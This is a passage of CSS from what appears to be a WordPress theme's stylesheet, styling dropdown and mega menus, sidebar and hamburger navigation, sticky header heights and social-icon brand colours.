body.pcmn-drdw-style-fadein_down .navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_down #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_down #navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_up .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_up .navigation .menu ul li:hover > ul,
body.pcmn-drdw-style-fadein_down .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_down .navigation .menu ul li:hover > ul,
body.pcmn-drdw-style-fadein_up #navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_up #navigation .menu ul li:hover > ul,
body.pcmn-drdw-style-fadein_down #navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_down #navigation .menu ul li:hover > ul {
visibility: visible;
opacity: 1;
-ms-transform: translateY(0);
transform: translateY(0);
}
body.pcmn-drdw-style-fadein_left .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_left .navigation .menu .sub-menu,
body.pcmn-drdw-style-fadein_left #navigation .menu .sub-menu {
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
body.pcmn-drdw-style-fadein_right .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_right .navigation .menu .sub-menu,
body.pcmn-drdw-style-fadein_right #navigation .menu .sub-menu {
-ms-transform: translateX(10px);
transform: translateX(10px);
}
body.pcmn-drdw-style-fadein_left .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_left #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_left #navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_right .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_right #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_right #navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_left .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_right .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_left #navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_left #navigation .menu ul li:hover > ul,
body.pcmn-drdw-style-fadein_right #navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_right #navigation .menu ul li:hover > ul {
visibility: visible;
opacity: 1;
-ms-transform: translateX(0);
transform: translateX(0);
}
body.pcmn-drdw-style-fadein_none .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_none .navigation .menu .sub-menu,
body.pcmn-drdw-style-fadein_none #navigation .menu .sub-menu {
opacity: 0;
}
body.pcmn-drdw-style-fadein_none .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_none .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_none #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_none #navigation .menu ul li:hover > .penci-dropdown-menu {
visibility: visible;
opacity: 1;
} #navigation .menu li.penci-mega-menu {
position: static !important;
}
li.penci-mega-menu > ul.sub-menu {
display: none;
}
#sidebar-nav li.penci-mega-menu .penci-content-megamenu,
.penci-menu-hbg li.penci-mega-menu .penci-content-megamenu {
display: none !important;
}
#navigation .menu li.penci-mega-menu > ul.sub-menu {
width: 100%;
padding: 0 !important;
clear: both;
display: block;
}
#navigation .penci-megamenu {
width: 100%;
display: table;
}
#navigation .penci-megamenu .penci-mega-child-categories {
width: 230px;
display: table-cell;
vertical-align: top;
background: #ffffff;
padding: 20px 0;
position: relative;
}
#navigation .penci-megamenu .penci-mega-child-categories:after {
content: "";
width: 1px;
height: 100%;
position: absolute;
top: 0;
right: 0;
background-color: #ECECEC;
}
#navigation .penci-megamenu .penci-mega-child-categories a {
min-width: 0;
display: block;
font-size: 12px;
text-align: right;
line-height: 1.4em;
margin: 0;
padding: 12px 20px;
border-top: 1px solid transparent;
border-bottom: 1px solid transparent;
position: relative;
}
#navigation .penci-megamenu .penci-mega-child-categories a.cat-active {
border-top-color: #ECECEC;
border-bottom-color: #ECECEC;
background: #fff;
color: var(--pcaccent-cl);
z-index: 10;
position: relative;
}
#navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before {
content: "";
width: 1px;
height: 100%;
position: absolute;
top: 0;
right: 0;
background: #fff;
z-index: 1;
transition: none;
-webkit-transition: none;
-moz-transition: none;
}
#navigation .penci-megamenu .penci-content-megamenu {
display: table-cell;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts {
padding: 20px 10px 0 10px;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-row {
width: 100%;
display: none;
vertical-align: top;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
width: 20%;
padding: 0 10px;
float: left;
margin-bottom: 15px;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post {
width: 25%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1) {
clear: both;
}
.penci-megamenu .penci-image-holder:before {
padding-top: 66.6667%;
} @media only screen and (min-width: 1800px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 14.2857%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 16.66666%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(7n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(6n+1) {
clear: both;
}
}
@media only screen and (max-width: 1799px) and (min-width: 1500px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 16.66666%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 20%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(6n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(5n+1) {
clear: both;
}
}
@media only screen and (max-width: 1799px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(7),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(6),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(14),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(13),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(12),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(11),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(21),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(20),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(19),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(18),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(17),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(16) {
display: none;
}
}
@media only screen and (max-width: 1499px) and (min-width: 1170px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 20%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 25%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(5n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(4n+1) {
clear: both;
}
}
@media only screen and (max-width: 1499px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(6),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(5),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(12),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(11),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(10),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(9),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(18),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(17),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(16),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(15),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(14),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(13) {
display: none;
}
}
@media only screen and (max-width: 1169px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 25%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 33.33333%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(4n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(3n+1) {
clear: both;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(5),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(4),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(10),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(9),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(8),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(7),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(15),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(14),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(13),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(12),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(11),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(10) {
display: none;
}
}
#navigation .penci-megamenu .penci-mega-thumbnail {
display: block;
margin: 0 0 17px 0;
position: relative;
}
#navigation .penci-megamenu .penci-mega-thumbnail a {
width: 100%;
}
#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name {
font-size: 10px;
background: var(--pcaccent-cl);
text-transform: uppercase;
position: absolute;
display: inline-block;
padding: 0 6px;
color: #fff;
top: 0;
left: 0;
z-index: 3;
height: 18px;
font-weight: normal;
line-height: 18px;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a {
margin: 0;
padding: 0;
min-width: 0;
border-bottom: none;
position: relative;
text-align: center;
line-height: 1.4;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a {
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a:hover {
opacity: 0.8;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail .mega-cat-name a {
font-size: inherit !important;
font-family: inherit !important;
font-weight: inherit !important;
line-height: inherit !important;
color: inherit !important;
opacity: 1;
padding: 0;
margin: 0;
text-transform: none;
letter-spacing: 0;
}
#navigation .penci-megamenu .penci-mega-thumbnail img {
width: 100%;
height: auto;
}
#navigation .penci-megamenu .post-mega-title {
text-align: center;
margin: 0;
}
#navigation .penci-megamenu .post-mega-title a {
text-align: center;
}
#navigation .penci-megamenu .penci-mega-date {
line-height: 1;
font-size: 12px;
color: #999;
text-align: center;
margin-top: 6px;
} #navigation ul.menu > li.megamenu {
position: static;
}
#navigation ul.menu > li.megamenu > ul.sub-menu {
width: 1170px;
padding: 15px 0;
display: table;
table-layout: fixed;
background: #fff;
left: 0;
}
#navigation.header-7 ul.menu > li.megamenu > ul.sub-menu,
#navigation.header-8 ul.menu > li.megamenu > ul.sub-menu,
#navigation.header-9 ul.menu > li.megamenu > ul.sub-menu {
width: 100%;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li {
min-width: 200px;
max-width: 300px;
display: table-cell;
vertical-align: top;
padding: 0 5px;
margin: 0;
position: relative;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li:before {
left: 0;
content: "";
position: absolute;
top: 15px;
bottom: 15px;
width: 1px;
display: block;
background: #E0E0E0;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li:first-child:before {
content: none;
display: none;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li > a {
margin: 0 20px;
border-bottom: 1px solid #E0E0E0;
display: none;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu {
visibility: visible;
opacity: 1;
transform: none;
-webkit-transform: none;
-moz-transform: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
position: static;
border: none;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li,
#navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li a {
display: block;
} #navigation.menu-style-2 ul.menu > li > a:before,
#navigation.menu-style-2 .menu > ul > li > a:before {
content: none;
display: none;
}
#navigation ul.menu > li.menu-item-has-children > a:after,
#navigation .menu > ul > li.menu-item-has-children > a:after,
#navigation ul.menu > li.penci-mega-menu > a:after,
#navigation .menu > ul > li.penci-mega-menu > a:after {
font-family: FontAwesome;
content: "\f107";
margin-left: 5px;
color: inherit;
font-size: 13px;
font-weight: normal;
width: auto;
display: inline-block;
}
.penci-fawesome-ver5 #navigation ul.menu > li.menu-item-has-children > a:after,
.penci-fawesome-ver5 #navigation .menu > ul > li.menu-item-has-children > a:after,
.penci-fawesome-ver5 #navigation ul.menu > li.penci-mega-menu > a:after,
.penci-fawesome-ver5 #navigation .menu > ul > li.penci-mega-menu > a:after {
font-family: "Font Awesome 5 Free";
content: "\f107";
font-weight: 900;
}
#navigation.menu-style-2 .menu .sub-menu,
#navigation.menu-style-2 .menu .children {
border-top: 4px solid #E0E0E0;
padding: 8px 0;
}
#navigation.menu-style-2 ul.menu ul.sub-menu:before,
#navigation.menu-style-2 .menu ul ul.sub-menu:before {
width: 0;
height: 4px;
top: -4px;
position: absolute;
background: var(--pcaccent-cl);
left: 0;
-webkit-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1);
-webkit-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
-moz-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
-o-transition: width 500ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
transition: width 500ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
content: "";
transition-delay: 0.3s;
-webkit-transition-delay: 0.3s;
-moz-transition-delay: 0.3s;
}
#navigation.menu-style-2 ul.menu li:hover > ul:before,
#navigation.menu-style-2 .menu ul li:hover > ul:before {
width: 100%;
}
#navigation.menu-style-2 ul.menu ul.sub-menu a {
padding: 8px 0;
border: none !important;
}
#navigation.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts {
padding: 0;
}
#navigation.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
padding: 0 0 15px;
margin: 0;
position: relative;
z-index: 5;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-thumbnail {
position: relative;
z-index: 5;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-meta {
padding: 0 5px;
}
#navigation.menu-style-2 .penci-megamenu .post-mega-title {
line-height: 1;
}
.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before {
position: absolute;
content: '';
right: 0;
top: 0;
bottom: 0;
width: 1px;
background: #f1f1f2;
z-index: 1;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-thumbnail .mega-cat-name {
bottom: 0;
top: auto;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories {
padding: 12px 0;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after {
background-color: #f1f1f2;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a {
min-width: 0;
display: block;
text-align: left;
line-height: 1.4em;
margin: 0;
padding: 6px 0 6px 20px;
position: relative;
border: none;
background-color: inherit;
z-index: 0;
}
.navigation.menu-style-2 ul.sub-menu .penci-megamenu .penci-mega-child-categories a,
#navigation.menu-style-2 ul.sub-menu .penci-megamenu .penci-mega-child-categories a {
padding: 6px 0 6px 20px;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:after {
content: "";
display: block;
position: absolute;
top: 50%;
margin-top: -.5px;
-webkit-transition: width 0.4s ease-in-out;
-o-transition: width 0.4s ease-in-out;
transition: width 0.4s ease-in-out;
border-bottom: 1px solid;
width: 0;
opacity: 0.3;
left: 20px;
z-index: 1;
box-shadow: none;
-webkit-box-shadow: none;
color: inherit;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:hover:after {
width: calc(100% + 20px);
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a span {
position: relative;
z-index: 2;
background-color: inherit;
padding-right: 20px;
display: inline-block;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:before {
content: "";
background: #f1f1f2;
width: 24px;
display: block;
height: 1px;
margin: 4px 0 17px;
opacity: 1;
position: static;
box-shadow: none;
-webkit-box-shadow: none;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:after {
content: none;
display: none;
}
#navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu {
padding: 5px 0;
}
#navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu:before {
display: none;
content: none;
} #navigation.menu-item-padding ul.menu > li,
#navigation.menu-item-padding .menu > ul > li {
margin: 0;
}
#navigation.menu-item-padding ul.menu > li > a,
#navigation.menu-item-padding .menu > ul > li > a {
padding: 0 15px;
}
#navigation.menu-item-padding .menu > li > a:hover,
#navigation.menu-item-padding .menu > li:hover > a,
#navigation.menu-item-padding .menu > li.current-menu-item > a,
#navigation.menu-item-padding .menu > li.current_page_item > a,
#navigation.menu-item-padding .menu > li.current-menu-ancestor > a,
#navigation.menu-item-padding .menu > li.current-menu-item > a {
background-color: #ececec;
}
#navigation.menu-item-padding ul.menu > li > a:before,
#navigation.menu-item-padding .menu > ul > li > a:before {
content: none;
display: none;
}
@media only screen and (min-width: 961px) {
#navigation.header-1.menu-item-padding,
#navigation.header-4.menu-item-padding,
#navigation.header-7.menu-item-padding,
#navigation.header-1.menu-item-padding ul.menu > li > a,
#navigation.header-4.menu-item-padding ul.menu > li > a,
#navigation.header-7.menu-item-padding ul.menu > li > a {
height: 59px;
}
.is-sticky #navigation.header-10.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-11.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-1.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-4.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-7.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-6.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-9.menu-item-padding ul.menu > li > a {
height: 58px;
}
.is-sticky #navigation.header-10.penci-logo-overflow #logo,
.is-sticky #navigation.header-11.penci-logo-overflow #logo {
height: 58px !important;
}
.is-sticky #navigation.header-10 #logo img,
.is-sticky #navigation.header-11 #logo img {
max-height: 58px;
}
.is-sticky #navigation.header-11 .menu > li > a,
.is-sticky #navigation.header-11 ul.menu > li > a,
.is-sticky #navigation.header-10 .menu > li > a,
.is-sticky #navigation.header-10 ul.menu > li > a {
line-height: 58px;
}
#navigation.header-10.menu-item-padding,
#navigation.header-11.menu-item-padding,
#navigation.header-6.menu-item-padding,
#navigation.header-9.menu-item-padding,
#navigation.header-10.menu-item-padding ul.menu > li > a,
#navigation.header-11.menu-item-padding ul.menu > li > a,
#navigation.header-6.menu-item-padding ul.menu > li > a,
#navigation.header-9.menu-item-padding ul.menu > li > a {
height: 81px;
}
#navigation.header-2.menu-item-padding ul.menu > li > a,
#navigation.header-3.menu-item-padding ul.menu > li > a,
#navigation.header-5.menu-item-padding ul.menu > li > a,
#navigation.header-8.menu-item-padding ul.menu > li > a {
height: 60px;
margin-top: -1px;
}
.is-sticky #navigation.header-2.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-3.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-5.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-8.menu-item-padding ul.menu > li > a {
height: 58px;
margin-top: 0;
}
#navigation.header-1.menu-item-padding,
#navigation.header-4.menu-item-padding,
#navigation.header-6.menu-item-padding,
#navigation.header-7.menu-item-padding,
#navigation.header-9.menu-item-padding {
border-top: none !important;
}
.is-sticky #navigation.menu-item-padding,
.is-sticky #navigation.menu-item-padding {
height: 58px;
border: none !important;
}
#navigation-sticky-wrapper:not(.is-sticky) .menu .sub-menu,
#navigation-sticky-wrapper:not(.is-sticky) .menu .children {
margin-top: -1px;
}
}
@-moz-document url-prefix() {
#navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu:before {
top: 0;
}
} .penci-menu-hbg,
#sidebar-nav {
position: fixed;
top: 0;
height: 100%;
z-index: 99997;
width: 270px;
overflow-y: auto;
padding: 30px 20px 20px;
background: #ffffff;
left: 0;
transition: all 0.5s;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
transform: translateX(-270px);
-webkit-transform: translateX(-270px);
-moz-transform: translateX(-270px);
}
.penci-menu-hbg.penci-vernav-show {
z-index: 100;
}
@media only screen and (min-width: 961px) {
#sidebar-nav {
display: none;
}
}
#sidebar-nav #logo {
display: none !important;
}
#sidebar-nav #logo + ul {
border-top: 1px solid #DEDEDE;
}
.penci-menu-hbg {
width: 330px;
transform: translateX(-330px);
-webkit-transform: translateX(-330px);
-moz-transform: translateX(-330px);
}
.admin-bar .penci-menu-hbg {
padding-top: 62px;
}
.open-sidebar-nav #sidebar-nav {
left: 270px;
}
.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left {
left: 330px;
}
.penci-menu-hbg::-webkit-scrollbar {
width: 0;
}
#sidebar-nav::-webkit-scrollbar {
width: 6px;
background: #848484;
}
#sidebar-nav::-webkit-scrollbar-thumb {
background-color: #313131;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
}
#sidebar-nav::-webkit-scrollbar-corner {
background-color: #DEDEDE;
}
#sidebar-nav-logo {
padding: 0 20px 20px;
text-align: center;
margin: 0 0 15px 0;
position: relative;
}
#sidebar-nav-logo:before {
content: "";
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
position: absolute;
bottom: 0;
left: 50%;
margin-left: -30px;
}
.header-social.sidebar-nav-social {
margin: 0 0 43px 0;
padding: 0 10px;
}
.header-social.sidebar-nav-social .inner-header-social:before,
.header-social.sidebar-nav-social .inner-header-social:after {
content: none;
}
.header-social.sidebar-nav-social a i {
color: #313131;
}
.penci-menu-hbg .header-social.sidebar-nav-social a i {
font-size: 14px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.header-social.sidebar-nav-social a i:hover {
color: var(--pcaccent-cl);
}
.penci-menu-hbg .header-social.penci-hbg-social-style-2 a,
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a {
margin: 0 3px 6px;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-2 a i,
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a i {
width: 36px;
height: 36px;
line-height: 34px;
background: none;
border: 1px solid #E0E0E0;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
margin: 0;
display: inline-block;
text-align: center;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-2 a:hover i {
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
color: #fff;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-2.hgb-social-style-3 a i,
.penci-menu-hbg .header-social.penci-hbg-social-style-4.hgb-social-style-5 a i {
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a i,
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a:hover i,
.penci-social-colored ul.footer-socials li a i {
color: #fff !important;
border: none !important;
line-height: 36px;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a:hover i,
.penci-social-colored ul.footer-socials li a:hover i {
opacity: 0.85;
}
.tags-share-box.tags-share-box-s2 .post-share-facebook,
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-facebook,
.penci-social-colored a i.fa-facebook,
.penci-social-colored a i.penciicon-facebook,
.penci-social-colored a i.fa-facebook-f {
background: #0d47a1 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-twitter,
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-twitter,
.penci-social-colored a i.penciicon-twitter,
.penci-social-colored a i.fa-twitter {
background: #40c4ff !important;
}
.penci-social-colored a i.fa-google-plus {
background: #eb4026 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-instagram,
.penci-social-colored a i.penciicon-instagram,
.penci-social-colored a i.fa-instagram {
background: #4D7A9E !important;
background: radial-gradient(circle farthest-corner at 35% 90%, #ffa100, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #efa11c, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #8f44c7, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d43178, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%) !important;
}
.tags-share-box.tags-share-box-s2 .post-share-pinterest,
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-pinterest,
.penci-social-colored a i.penciicon-pinterest,
.penci-social-colored a i.fa-pinterest {
background: #bd081c !important;
}
.tags-share-box.tags-share-box-s2 .post-share-linkedin,
.penci-social-linkedin .penci-social-content,
.penci-social-colored a i.fa-linkedin,
.penci-social-colored a i.penciicon-linkedin,
.penci-social-colored a i.fa-linkedin-in {
background: #0077b5 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-flickr,
.penci-social-colored a i.penciicon-flickr,
.penci-social-colored a i.fa-flickr {
background: #ff0084 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-behance,
.penci-social-colored a i.penciicon-behance,
.penci-social-colored a i.fa-behance {
background: #053eff !important;
}
.tags-share-box.tags-share-box-s2 .post-share-tumblr,
.penci-social-tumblr .penci-social-content,
.penci-social-colored a i.penciicon-tumblr,
.penci-social-colored a i.fa-tumblr {
background: #34465d !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-youtube,
.penci-social-colored a i.fa-youtube-play,
.penci-social-colored a i.penciicon-youtube,
.penci-social-colored a i.fa-youtube {
background: #ff0000 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-email,
.penci-social-email .penci-social-content,
.penci-social-colored a i.fa-envelope-o,
